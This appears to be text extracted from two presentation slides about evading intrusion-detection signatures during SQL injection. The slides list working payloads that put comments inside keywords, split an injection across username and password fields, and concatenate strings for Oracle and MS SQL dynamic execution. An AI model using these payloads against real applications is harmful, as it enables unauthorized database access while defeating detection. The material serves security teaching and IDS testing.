 12
23
IDS Signature Evasion using
comments
Some IDS are not tricked by white spaces
Using comments is the best alternative
/* … */ is used in SQL99 to delimit multirow
comments
UNION/**/SELECT/**/
'/**/OR/**/1/**/=/**/1
This also allows to spread the injection through
multiple fields
USERNAME: ' or 1/*
PASSWORD: */ =1 --
24
IDS Signature Evasion using
string concatenation
In MySQL it is possible to separate
instructions with comments
UNI/**/ON SEL/**/ECT
Or you can concatenate text and use a DB
specific instruction to execute
Oracle
'; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'
MS SQL
'; EXEC ('SEL' + 'ECT US' + 'ER')
 